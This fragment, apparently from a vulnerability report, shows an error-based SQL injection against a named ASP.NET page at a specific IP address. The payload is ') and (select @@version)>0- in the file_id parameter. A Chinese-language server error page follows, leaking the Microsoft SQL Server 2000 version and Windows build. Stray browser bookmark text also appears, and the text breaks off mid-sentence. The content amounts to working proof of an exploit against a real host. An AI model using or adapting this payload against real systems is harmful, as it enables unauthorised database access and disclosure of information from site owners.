 116.204.107.145:9000/CorporateCulture/kaizen_download.aspx?file_id=1') and (select @@version)>0-
访问最多 火狐官方站点 m 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常